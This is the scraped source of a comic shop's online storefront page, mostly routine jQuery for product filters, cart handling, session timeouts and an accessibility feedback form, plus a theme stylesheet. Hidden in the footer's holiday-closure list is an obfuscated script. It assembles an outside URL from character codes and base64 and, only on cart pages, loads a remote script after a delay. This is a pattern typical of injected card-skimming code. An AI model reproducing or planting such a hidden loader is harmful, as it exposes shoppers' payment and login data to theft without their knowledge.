				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/houseofheroescomics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/houseofheroescomics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 12PM–7PM</li>
	<li>Tuesday: 12PM–7PM</li>
	<li>Wednesday: 12PM–7PM</li>
	<li>Thursday: 12PM–7PM</li>
	<li>Friday: 12PM–7PM</li>
	<li>Saturday: 11AM–7PM</li>
	<li>Sunday: 12PM–4PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>January 1st</li>
	<li>Easter Sunday</li>
	<li>July 4th</li>
	<li>Memorial Day</li>
	<li>Labor Day</li>
	<li>Thanksgiving</li>
	<li>Christmas Day</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:customerservice@houseofheroescomics.com" aria-label="Official Email">
                                            customerservice@houseofheroescomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+920-231-5500" aria-label="Phone">  +920-231-5500 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/House-of-Heroes-Comics-Games-144704011792" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://x.com/houseofheroes" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/@HouseofHeroesComics" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/houseofheroescomicsoshkosh/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                                                    <li>

                                        <figure><span style="font-size:28px">&#9834;</span></figure>
                                        <a href="tiktok.com/@houseofheroescomics" aria-label="Tiktok" target="_blank">TikTok</a>

                                    </li>

                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    407 N MAIN ST

                                    <br>OSHKOSH ,54901<br>Wisconsin

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/House+of+Heroes+Comics+and+Games/@44.0162879,-88.5394422,15z/data=!4m5!3m4!1s0x0:0x4a85b9aea6f16ef5!8m2!3d44.0180779!4d-88.5376827" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/06ca3fc7-1725-4f15-aac6-405d6dcbf5cc/a63048fe-3465-4825-9ab0-13b0e83b19a2.JPG" alt="House of Heroes Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="House of Heroes Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 House of Heroes Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/houseofheroescomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/houseofheroescomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/houseofheroescomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("06ca3fc7-1725-4f15-aac6-405d6dcbf5cc");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/houseofheroescomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/houseofheroescomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("houseofheroescomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/houseofheroescomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/houseofheroescomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '06ca3fc7-1725-4f15-aac6-405d6dcbf5cc';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/houseofheroescomics/Home/AllDynamicCssNewTheme
body_size: 433
content:



header {
    background-color: #b25f4e!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #4d617b !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #b25f4e!important;
    }

    .redbg {
    background-color:#b25f4e!important;
    }

    .whitebtn {
    background-color: #4d617b !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #4d617b !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #b25f4e!important;
    color: #fff!important;
    border: 1px solid #b25f4e!important;
    }

    .btn:hover {
    color: #b25f4e!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#b25f4e!important;
    }

    .left-section h3 {
    background-color: #b25f4e!important;
    color:  #fff!important;

    }
    footer {
    background-color: #4d617b !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #b25f4e!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #4d617b !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }

    .sorting li a:hover{
    background-color:#b25f4e!important;
    border: 1px solid #b25f4e!important;

    }
    .optionlist li a:hover {
    color:#b25f4e!important;
    }

    .popup_page h2 {
    background-color:#b25f4e!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #b25f4e!important;
    border: 1px solid #b25f4e!important;
    background: #fff !important;
    }